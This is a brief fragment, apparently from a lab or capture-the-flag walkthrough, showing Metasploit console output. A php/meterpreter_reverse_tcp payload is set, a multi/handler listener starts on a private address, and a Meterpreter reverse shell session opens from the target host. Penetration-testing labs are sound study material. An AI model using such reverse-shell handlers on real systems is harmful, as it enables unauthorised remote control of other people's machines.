 payload ⇒ php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:3333
[*] Meterpreter session 1 opened (192.168.1.90:3333 → 192.168.1.105:44678) at 2021-10-14 06:07:37 -0700
meterpreter >